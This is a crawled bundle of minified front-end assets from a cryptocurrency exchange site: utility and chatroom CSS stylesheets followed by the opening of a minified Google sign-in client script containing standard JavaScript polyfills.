x}.min-h-\[320px\]{min-height:320px}.w-6{width:var(--size-24)}.w-\[1px\]{width:1px}.w-\[240px\]{width:240px}.w-\[289px\]{width:289px}.w-\[32px\]{width:32px}.w-\[42px\]{width:42px}.w-\[52px\]{width:52px}.w-fit{width:fit-content}.w-full{width:100%}.max-w-\[120px\]{max-width:120px}.max-w-\[690px\]{max-width:690px}.max-w-\[800px\]{max-width:800px}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-8{--tw-translate-x:calc(var(--size-32) * -1)}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.-translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-8{--tw-translate-y:calc(var(--size-32) * -1)}.translate-x-0{--tw-translate-x:var(--size-0)}.translate-x-0,.translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-8{--tw-translate-x:var(--size-32)}.translate-y-0{--tw-translate-y:var(--size-0)}.translate-y-0,.translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y:var(--size-32)}.-scale-x-100{--tw-scale-x:-1}.-scale-x-100,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:var(--size-4)}.gap-2{gap:var(--size-8)}.gap-3{gap:var(--size-12)}.gap-4{gap:var(--size-16)}.gap-5{gap:var(--size-20)}.gap-\[32px\]{gap:32px}.overflow-hidden{overflow:hidden}.whitespace-normal{white-space:normal}.whitespace-break-spaces{white-space:break-spaces}.text-wrap{text-wrap:wrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded-\[6px\]{border-radius:6px}.rounded-full{border-radius:9999px}.rounded-b-\[24px\]{border-bottom-right-radius:24px;border-bottom-left-radius:24px}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.border{border-width:1px}.bg-\[\#1B1B1B\]{--tw-bg-opacity:1;background-color:rgb(27 27 27/var(--tw-bg-opacity,1))}.bg-\[\#FAFAFA\]{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity,1))}.bg-bg-quaternary{background-color:var(--color-bg-quaternary)}.bg-cmpt-tooltip-toast{background-color:var(--color-cmpt-tooltip-toast)}.bg-layer-1{background-color:var(--color-layer-1)}.bg-line-border-strong{background-color:var(--color-line-border-strong)}.object-cover{object-fit:cover}.p-3{padding:var(--size-12)}.px-6{padding-left:var(--size-24);padding-right:var(--size-24)}.py-10{padding-top:var(--size-40);padding-bottom:var(--size-40)}.py-4{padding-top:var(--size-16);padding-bottom:var(--size-16)}.py-6{padding-top:var(--size-24);padding-bottom:var(--size-24)}.py-\[67\.5px\]{padding-top:67.5px;padding-bottom:67.5px}.pb-2{padding-bottom:var(--size-8)}.pb-\[36px\]{padding-bottom:36px}.pb-\[50px\]{padding-bottom:50px}.pt-10{padding-top:var(--size-40)}.pt-\[80px\]{padding-top:80px}.text-center{text-align:center}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[36px\]{font-size:36px}.text-\[40px\]{font-size:40px}.text-d1-sm{font-size:32px;font-weight:600}.text-s7{font-size:16px;font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.leading-\[1\.3\]{line-height:1.3}.leading-\[100\%\]{line-height:100%}.leading-\[130\%\]{line-height:130%}.text-bg-always-white{color:var(--color-bg-always-white)}.text-referral-primary{color:var(--color-referral-primary)}.text-text-always-white{color:var(--color-text-always-white)}.text-text-text-primary{color:var(--color-text-text-primary)}.text-text-text-secondary{color:var(--color-text-text-secondary)}.text-text-text-tertiary{color:var(--color-text-text-tertiary)}.underline{text-decoration-line:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-100{opacity:1}.outline{outline-style:solid}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.group:hover .group-hover\:bg-\[\#0976fd\]{--tw-bg-opacity:1;background-color:rgb(9 118 253/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-\[\#A0A3A7\]{--tw-text-opacity:1;color:rgb(160 163 167/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:opacity-100{opacity:1}@media (max-width:768px){.tablet\:top-\[140px\]{top:140px}.tablet\:top-\[257px\]{top:257px}.tablet\:top-\[34px\]{top:34px}.tablet\:my-\[3px\]{margin-top:3px;margin-bottom:3px}.tablet\:mb-\[32px\]{margin-bottom:32px}.tablet\:ml-\[-144px\]{margin-left:-144px}.tablet\:ml-\[-30px\]{margin-left:-30px}.tablet\:ms-0{margin-inline-start:var(--size-0)}.tablet\:mt-0{margin-top:var(--size-0)}.tablet\:mt-\[56px\]{margin-top:56px}.tablet\:h-5{height:var(--size-20)}.tablet\:h-\[26px\]{height:26px}.tablet\:h-\[28px\]{height:28px}.tablet\:min-h-\[100px\]{min-height:100px}.tablet\:w-5{width:var(--size-20)}.tablet\:w-\[28px\]{width:28px}.tablet\:w-\[2px\]{width:2px}.tablet\:max-w-\[64px\]{max-width:64px}.tablet\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.tablet\:gap-0{gap:var(--size-0)}.tablet\:gap-2{gap:var(--size-8)}.tablet\:rounded-b-\[12px\]{border-bottom-right-radius:12px;border-bottom-left-radius:12px}.tablet\:rounded-t-\[12px\]{border-top-left-radius:12px;border-top-right-radius:12px}.tablet\:bg-\[transparent\]{background-color:initial}.tablet\:bg-\[length\:100\%_auto\]{background-size:100% auto}.tablet\:bg-\[length\:auto_100\%\]{background-size:auto 100%}.tablet\:bg-\[center\]{background-position:50%}.tablet\:bg-\[right_center\]{background-position:100%}.tablet\:bg-no-repeat{background-repeat:no-repeat}.tablet\:p-0{padding:var(--size-0)}.tablet\:px-0{padding-left:var(--size-0);padding-right:var(--size-0)}.tablet\:py-4{padding-top:var(--size-16);padding-bottom:var(--size-16)}.tablet\:text-\[10px\]{font-size:10px}.tablet\:text-\[12px\]{font-size:12px}.tablet\:text-\[14px\]{font-size:14px}.tablet\:text-\[16px\]{font-size:16px}.tablet\:text-\[18px\]{font-size:18px}.tablet\:text-\[20px\]{font-size:20px}.tablet\:text-\[22px\]{font-size:22px}.tablet\:text-\[24px\]{font-size:24px}}

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/css/main-d91a9049.1a965727.css
body_size: 3026
content:
.chat_loading_c3073{align-items:center;display:flex;height:90%;justify-content:center;width:100%}.content_wrapper_ee7b5{align-items:center;border-radius:8px;box-sizing:content-box;display:inline-flex;flex-direction:column;justify-content:center;padding:24px 43px}.logo-c_bafa7{fill:none;stroke:#2354e6;stroke-width:8;stroke-dasharray:20,66;animation:logoC_a2936 2.3s ease-out infinite;transform-origin:center}.logo-rect_b98f4{fill:#11ad7a;animation:logoRect_b2eb5 2.3s ease-in-out infinite;transform:rotate(180deg);transform-origin:center}@keyframes logoC_a2936{40%{stroke-dasharray:20,50}80%,to{stroke-dasharray:66,66;transform:rotate(-3turn)}}@keyframes logoRect_b2eb5{60%{height:0}75%{height:11px}95%{height:11px}to{height:0}}.tip_text_eea96{color:var(--color-text-1);font-size:16px;font-weight:500;line-height:19px;margin-top:16px}.root_ed0a8{display:flex;justify-content:center;left:0;margin:0 12px;position:absolute;right:0;top:58px;z-index:9999}.root_ed0a8.root_center_d58fc{top:50%;transform:translateY(-50%)}.common_popover_container_ee54b{background-color:rgba(0,0,0,.5);display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:5000}.common_popover_ffcab{background-color:var(--color-card-4);border-radius:8px;box-sizing:border-box;left:50%;padding:24px;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);width:90.8%}.common_popover_title_d463e{color:var(--color-text-1);font-size:18px;font-style:normal;font-weight:500;line-height:1.5;padding-bottom:16px;padding-right:10px}.common_popover_content_e0539{color:var(--color-text-2);font-size:14px;font-weight:400;line-height:1.5;padding-bottom:24px;padding-right:10px;padding-top:8px}html[dir=rtl] .common_popover_content_e0539{padding-left:10px;padding-right:unset}.common_popover_content_e0539 li{display:flex}.common_popover_content_e0539 li div{display:inline-flex}.common_popover_content_e0539 li div:first-child{margin-right:4px}.common_popover_footer_a9168{padding:16px 0 0}.common_popover_footer_a9168 button{width:100%}.common_popover_close_c1804{color:var(--color-icon-3);cursor:pointer;position:absolute;right:16px;top:16px}html[dir=rtl] .common_popover_close_c1804{left:16px;right:unset}.chat_room_list_container_d1447{background-color:var(--color-bg-primary);min-height:calc(100% - 110px);overflow-y:auto;overscroll-behavior:contain;position:relative;width:100%}.chat_room_list_divide_b868f{background-color:var(--color-divider-2);height:1px;margin:20px auto;width:328px}.chat_room_list_title_b2f2d{color:var(--color-text-1);display:flex;font-size:16px;font-weight:600;justify-content:space-between;margin-top:16px;padding:8px 16px}.chat_room_list_wrap_db43a{display:flex;flex-direction:column;margin:0;padding:0;width:100%}.chat_room_list_item_e462f{box-sizing:border-box;cursor:pointer;display:flex;padding:12px 16px;position:relative;width:100%}.chat_room_list_item_e462f:hover{background-color:var(--color-neutral-2)}.chat_room_list_avatar_db98d{border-radius:8px;flex-shrink:0;height:40px;margin-inline-end:8px;width:40px}.chat_room_list_avatar_db98d>img{border-radius:8px;height:100%;width:100%}.chat_room_list_info_cca1e{flex:1;overflow:hidden}.chat_room_list_info_top_f524a{align-items:center;display:flex;justify-content:space-between}.chat_room_list_name_bb592{color:var(--color-text-1);font-size:14px;font-weight:600;line-height:20px}.chat_room_list_name_bb592>span{font-size:12px;font-weight:500}.chat_room_list_msg_bc169,.chat_room_list_new_time_aeb57{color:var(--color-text-3);font-size:12px;font-weight:400}.chat_room_list_msg_bc169{line-height:17px;overflow:hidden;padding-right:50px;text-overflow:ellipsis;white-space:nowrap}.search_icon_c3439{color:var(--color-icon-icon-secondary);cursor:pointer}.search_room_ef1ce{height:100%;padding:48px 0 16px;position:relative}.search_tabs_b40a6{padding:0 16px 0 8px}.top_input_e0d3a{align-items:center;-moz-column-gap:4px;column-gap:4px;display:flex;flex-wrap:nowrap;justify-content:space-between;left:16px;position:absolute;right:16px;top:8px}.cancel_btn_c95fc{cursor:pointer}.top_input_e0d3a button{font-weight:400}.top_input_e0d3a .input_a784f{display:block;width:100%}.content_eadc0{height:100%;overflow:auto;padding-top:12px}.loading_a6a06{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.tip_aafcd{color:var(--color-text-1);font-size:17px;font-weight:700;line-height:19px;margin-bottom:8px;padding-left:16px;padding-right:16px}.separator_e0012{background:var(--color-divider-2);display:block;height:1px;margin:8px 0 24px;overflow:hidden;width:100%}.group_list_container_fe10a{background-color:var(--color-bg-1);min-height:calc(100% - 54px);overflow-y:auto;position:relative;width:100%}.group_list_title_ccef8{color:var(--color-text-1);display:flex;font-size:16px;font-weight:600;justify-content:space-between;padding:20px 16px 12px}.group_list_wrap_b04d3{display:flex;flex-direction:column;gap:4px;margin:0;padding:0;width:100%}.group_list_item_c12dd{box-sizing:border-box;cursor:pointer;display:flex;position:relative;width:100%}.group_list_item_c12dd:hover{background-color:var(--color-cmpt-input)}.group_list_avatar_b23fa{align-items:center;display:flex;justify-content:center;margin:16px 8px 16px 12px}.group_list_avatar_b23fa .group_list_avatar_inner_f0c4e{border-radius:8px;height:100%;width:100%}.group_list_avatar_b23fa .group_list_avatar_default_round_a9f84{border:1px solid var(--gui-button-red-loading-bg);border-radius:8px;height:40px;width:40px}.group_list_info_a1431{border-bottom:1px solid var(--color-divider-2);flex:1;overflow:hidden;padding:20px 12px 16px 0}.group_list_item_c12dd:last-child .group_list_info_a1431{border-bottom:none}html[dir=rtl] .group_list_info_a1431{padding:12px 0 12px 12px}.group_list_info_middle_e30f0,.group_list_info_top_f3a77{align-items:center;display:flex;justify-content:space-between}.group_list_info_middle_e30f0{height:100%}.group_list_info_top_f3a77.group_list_info_top_spec_f575a{padding-right:50px}html[dir=rtl] .group_list_info_top_f3a77.group_list_info_top_spec_f575a{padding-left:50px;padding-right:unset}.group_list_name_f20fb{color:var(--color-text-1);font-size:14px;font-weight:600;line-height:16px;min-height:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.group_list_name_f20fb>span{font-size:12px;font-weight:500}.group_list_msg_a4464,.group_list_new_time_e8756{color:var(--color-text-text-secondary);font-size:12px;font-weight:400}.group_list_msg_a4464{align-items:center;display:flex;gap:2px;margin-top:4px;width:100%}.group_list_msg_a4464 .group_list_msg_last_c7329,.group_list_msg_text_a79e7{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.group_list_msg_text_a79e7{line-height:1.3}html[dir=rtl] .group_list_msg_a4464{padding-left:50px;padding-right:0}.group_list_divide_d9d14{background-color:var(--color-divider-2);height:1px;margin:20px auto;width:328px}.search_icon_c2351{cursor:pointer}html[dir=rtl] .btn_wrapper_c2ce0{left:16px;right:unset}.member_num_db2a4{vertical-align:middle}.member_split_a5ea2{background-color:var(--color-line-divider-short-divider);height:8px;margin:0 4px;width:1px}.group_list_msg_a4464 svg{vertical-align:middle}.group_desc_wrapper_ef7c5{margin-top:4px;position:relative}.unread_count_f4ce8{background-color:var(--color-funct-3);border-radius:8px;box-sizing:border-box;color:var(--color-text-6);display:block;font-size:12px;font-weight:400;height:16px;line-height:16px;min-width:16px;padding:0 4px;position:absolute;right:0;text-align:center;top:0}html[dir=rtl] .unread_count_f4ce8{left:0;right:unset}.text_avatar_aeffd{align-items:center;background-color:#888;color:#fff;display:flex;flex-shrink:0;font-size:16px;font-weight:400;justify-content:center}.avatar_cef81,.text_avatar_aeffd{border-radius:8px;height:40px;width:40px}.avatar_cef81{display:block;-o-object-fit:cover;object-fit:cover}.animation_wrapper_fea88{align-items:center;display:flex;justify-content:center}.lottie_wrapper_c31e0{height:60px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);width:60px}.animation_wrapper_living_a6697{align-items:center;display:flex;justify-content:center;position:relative}.living_avatar_wrapper_cf458{position:relative}.group_list_expire_time_b1b27{right:16px}.group_list_expire_time_ar_d1e40,.group_list_expire_time_b1b27{background-color:#feb70250;color:var(--color-other-2);font-size:12px;padding:4px;position:absolute;top:16px}.group_list_expire_time_ar_d1e40{left:16px}.svg_wrapper_ffcf6 svg{height:100%;width:100%}.chat_room_list_divide_fb01d{background-color:var(--color-divider-2);height:1px;margin:20px auto;width:328px}.chat_room_list_title_eb189{color:var(--color-text-1);display:flex;font-size:16px;font-weight:600;justify-content:space-between;margin-top:32px;padding:8px 16px}.chat_room_list_wrap_be1b5{display:flex;flex-direction:column;margin:0;overflow:scroll;padding:0;width:100%}.chat_room_list_wrap_be1b5::-webkit-scrollbar{display:none}.chat_room_list_more_group_dc70b{cursor:pointer;position:relative}.chat_room_list_more_group_dc70b:before{bottom:-10px;content:"";cursor:pointer;left:-10px;pointer-events:auto;position:absolute;right:-10px;top:-10px}.more_group_header_dd15f{align-items:center;display:flex;gap:8px;padding:16px;position:relative}.more_group_header_text_c47dd{font-size:16px;font-weight:600;left:50%;position:absolute;transform:translateX(-50%)}.chat_room_list_divide_bb324{background-color:var(--color-divider-2);height:1px;margin:20px auto;width:328px}.chat_room_list_title_f901a{color:var(--color-text-1);display:flex;font-size:16px;font-weight:600;justify-content:space-between;margin-top:32px;padding:8px 16px}.chat_room_list_wrap_be359{display:flex;flex-direction:column;margin:0;overflow:scroll;padding:0;width:100%}.chat_room_list_wrap_be359::-webkit-scrollbar{display:none}.chat_room_list_more_group_abe65{cursor:pointer;position:relative}.chat_room_list_more_group_abe65:before{bottom:-10px;content:"";cursor:pointer;left:-10px;pointer-events:auto;position:absolute;right:-10px;top:-10px}.more_group_header_acb86{align-items:center;display:flex;gap:8px;padding:16px;position:relative}.more_group_header_text_d397e{font-size:16px;font-weight:600;left:50%;position:absolute;transform:translateX(-50%)}.common_popover_container_f0c8a{background-color:rgba(0,0,0,.5);display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:5000}.common_popover_dba55{background-color:var(--color-card-4);border-radius:8px;box-sizing:border-box;left:50%;padding:24px;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);width:90.8%}.common_popover_title_f09fa{color:var(--color-text-1);font-size:18px;font-style:normal;font-weight:500;line-height:1.5;padding-bottom:16px;padding-right:10px}.common_popover_content_bade8{color:var(--color-text-2);font-size:14px;font-weight:400;line-height:1.5;padding-bottom:24px;padding-right:10px;padding-top:8px}html[dir=rtl] .common_popover_content_bade8{padding-left:10px;padding-right:unset}.common_popover_content_bade8 li{display:flex}.common_popover_content_bade8 li div{display:inline-flex}.common_popover_content_bade8 li div:first-child{margin-right:4px}.common_popover_footer_f16de{display:flex;gap:12px;padding:16px 0 0}.common_popover_footer_f16de button{width:100%}.common_popover_close_c5815{color:var(--color-icon-3);cursor:pointer;position:absolute;right:16px;top:16px}html[dir=rtl] .common_popover_close_c5815{left:16px;right:unset}.chat-container_e24e8{border:1px solid var(--color-divider-2);border-radius:16px;box-shadow:0 7px 20px 0 #00000042;display:flex;flex-direction:column;height:100%;margin:0 auto;overflow:hidden;position:relative}.classic-dark .chat-container_e24e8{background:var(--color-bg-primary)}.chat-container_e24e8 .r-sel__menu_d3309{background-color:var(--color-card-3)!important;margin-top:16px}.chat-container_e24e8 .gate-live-wrapper_f9b57::-webkit-scrollbar-thumb{background-color:var(--color-divider-4)!important}.chat-container_e24e8 ::-webkit-scrollbar{background-color:transparent;height:8px;width:4px}.chat-container_e24e8 ::-webkit-scrollbar-thumb{background:var(--color-neutral-3);border-radius:4px}.chat-container_e24e8 ::-webkit-scrollbar-thumb:hover{background:var(--color-neutral-1)}.chat-container_e24e8 .chatArea_f7f25::-webkit-scrollbar-thumb{background:var(--color-text-4)}.unVisitor_cfa35{background:#fff;bottom:0;left:0;position:absolute;right:0;top:0;z-index:999}.unVisitor_msg_d0653{font-size:16px;font-weight:700;line-height:30px;margin-bottom:20px;padding:0 10%;text-align:center}.unVisitor_close_ab0a4{border-width:5px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;color:#8e9498;cursor:pointer;margin:-3px -6px 0 3px;right:15px;top:13px;transition:all .3s;vertical-align:middle}.unVisitor_close_ab0a4,.unVisitor_close_ab0a4:before{display:inline-block;height:0;position:absolute;width:0}.unVisitor_close_ab0a4:before{border-width:9px;border-left:9px solid transparent;border-right:9px solid transparent;border-top:9px dashed;color:#fff;content:"";left:-9px;top:-13px}.unVisitor_cfa35 img{display:block;margin:100px auto 35px;width:40%}.net-state_b85fb{align-items:center;border:1px solid var(--color-divider-1);border-radius:4px;box-shadow:0 4px 24px 0 #17389914;display:flex;font-size:14px;height:40px;justify-content:center;line-height:40px;margin:0 auto;overflow:hidden;position:relative;transition:all .3s;width:calc(100% - 16px);z-index:1}.net-state_b85fb.ns-1_f6214{color:var(--color-funct-4)}.net-state_b85fb.ns-2_fe21d{color:var(--color-funct-7)}.currency-popup_d73fe{background-color:var(--color-layer-1);border-radius:8px;box-sizing:border-box;min-width:238px;padding:16px;z-index:99999}.go-to-trade_ccb38{height:28px;margin-top:6px;width:100%}.currency-popup_d73fe .currency-popup-top_cf3be{color:var(--color-text-text-tertiary);display:flex;flex-direction:column;font-size:12px;font-weight:400;gap:0;position:relative}.currency-popup-top-title-big_a5b89{color:var(--color-text-text-primary);font-size:18px;font-weight:600;height:24px;line-height:24px}.currency-popup-top-title_b7dc3{color:var(--color-text-text-primary);font-size:12px;font-weight:600;height:12px;line-height:12px}.currency-popup-top-content_d8c67{color:var(--color-text-text-tertiary);font-size:12px;font-weight:400;height:12px;line-height:12px}.content-right_c7296{display:flex;flex-direction:column;gap:8px}.currency-popup-content_edfcc{display:flex;justify-content:space-between}.currency-echarts_bab34{border-radius:4px;margin-right:16px;min-height:88px;width:120px}.currency-popup-skeleton-style_aaf4a{background-color:var(--color-layer-1);border-radius:8px;height:160px;width:238px}.currency-list-container_a50e9{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:12px}.currency-hover-card-arrow_f8213{background-color:var(--color-card-3)}.currency-item-container_a6226{background:var(--color-cmpt-tag-gray);cursor:pointer;overflow:unset;position:relative}.currency-item-name_b4959{margin-inline-end:6px}.currency-item-name_b4959 a{color:var(--color-text-text-primary);font-size:14px;font-weight:400!important;text-decoration:none!important}.currency-item-change_c53dd{direction:ltr;display:inline-block;font-size:14px;font-weight:500}.market_rate_down_f3fb7{color:var(--color-function-trade-buy)}.market_rate_up_b2107{color:var(--color-function-trade-sell)}.chatroom-root_e6ed0{background-color:var(--color-bg-primary);border-radius:16px;bottom:32px;display:block;font-size:12px;height:812px;min-height:400px;overflow:visible;position:fixed;right:48px;width:400px;z-index:99994}html[lang=ar] .chatroom-root_e6ed0{left:48px;right:unset}.drag-wrapper_abd31>i{cursor:move;display:block;height:10px;position:absolute;top:0;width:100%;z-index:9}.drag-wrapper_abd31>i:nth-child(2){bottom:-5px;cursor:ns-resize;height:10px;top:auto;width:100%}

--- FILE ---
content_type: text/javascript
request_url: https://www.gate.com/cdn/fe/static/loginsdk/google-client.js
body_size: 81379
content:
"use strict";this.default_gsi=this.default_gsi||{};(function(_){var window=this;
try{
_._F_toggles_initialize=function(a){("undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:this)._F_toggles=a||[]};(0,_._F_toggles_initialize)([0xe024800, 0x0, ]);
var aa,ba,ca,da,t,ea,fa,ha,ja;aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};da=ca(this);t=function(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}};
t("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("b");return new b(c+(f||"")+"_"+d++,f)};return e});
t("Symbol.iterator",function(a){if(a)return a;a=Symbol("c");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ea(aa(this))}})}return a});ea=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
_.u=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error("d`"+String(a));};fa=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};ha="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)fa(d,e)&&(a[e]=d[e])}return a};t("Object.assign",function(a){return a||ha});
_.ia="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b};if("function"==typeof Object.setPrototypeOf)ja=Object.setPrototypeOf;else{var ka;a:{var la={a:!0},ma={};try{ma.__proto__=la;ka=ma.a;break a}catch(a){}ka=!1}ja=ka?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError("e`"+a);return a}:null}_.na=ja;t("Reflect.setPrototypeOf",function(a){return a?a:_.na?function(b,c){try{return(0,_.na)(b,c),!0}catch(d){return!1}}:null});
t("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.h=function(g){if(null==this.g){this.g=[];var h=this;this.i(function(){h.l()})}this.g.push(g)};var d=da.setTimeout;b.prototype.i=function(g){d(g,0)};b.prototype.l=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k=g[h];g[h]=null;try{k()}catch(m){this.j(m)}}}this.g=null};b.prototype.j=function(g){this.i(function(){throw g;
})};var e=function(g){this.g=0;this.i=void 0;this.h=[];this.o=!1;var h=this.j();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}};e.prototype.j=function(){function g(m){return function(n){k||(k=!0,m.call(h,n))}}var h=this,k=!1;return{resolve:g(this.F),reject:g(this.l)}};e.prototype.F=function(g){if(g===this)this.l(new TypeError("h"));else if(g instanceof e)this.J(g);else{a:switch(typeof g){case "object":var h=null!=g;break a;case "function":h=!0;break a;default:h=!1}h?this.I(g):this.m(g)}};e.prototype.I=
function(g){var h=void 0;try{h=g.then}catch(k){this.l(k);return}"function"==typeof h?this.S(h,g):this.m(g)};e.prototype.l=function(g){this.v(2,g)};e.prototype.m=function(g){this.v(1,g)};e.prototype.v=function(g,h){if(0!=this.g)throw Error("i`"+g+"`"+h+"`"+this.g);this.g=g;this.i=h;2===this.g&&this.H();this.B()};e.prototype.H=function(){var g=this;d(function(){if(g.C()){var h=da.console;"undefined"!==typeof h&&h.error(g.i)}},1)};e.prototype.C=function(){if(this.o)return!1;var g=da.CustomEvent,h=da.Event,
k=da.dispatchEvent;if("undefined"===typeof k)return!0;"function"===typeof g?g=new g("unhandledrejection",{cancelable:!0}):"function"===typeof h?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.i;return k(g)};e.prototype.B=function(){if(null!=this.h){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new b;e.prototype.J=function(g){var h=this.j();g.ob(h.resolve,h.reject)};
e.prototype.S=function(g,h){var k=this.j();try{g.call(h,k.resolve,k.reject)}catch(m){k.reject(m)}};e.prototype.then=function(g,h){function k(r,q){return"function"==typeof r?function(D){try{m(r(D))}catch(C){n(C)}}:q}var m,n,p=new e(function(r,q){m=r;n=q});this.ob(k(g,m),k(h,n));return p};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.ob=function(g,h){function k(){switch(m.g){case 1:g(m.i);break;case 2:h(m.i);break;default:throw Error("j`"+m.g);}}var m=this;null==this.h?f.h(k):
this.h.push(k);this.o=!0};e.resolve=c;e.reject=function(g){return new e(function(h,k){k(g)})};e.race=function(g){return new e(function(h,k){for(var m=_.u(g),n=m.next();!n.done;n=m.next())c(n.value).ob(h,k)})};e.all=function(g){var h=_.u(g),k=h.next();return k.done?c([]):new e(function(m,n){function p(D){return function(C){r[D]=C;q--;0==q&&m(r)}}var r=[],q=0;do r.push(void 0),q++,c(k.value).ob(p(r.length-1),n),k=h.next();while(!k.done)})};return e});
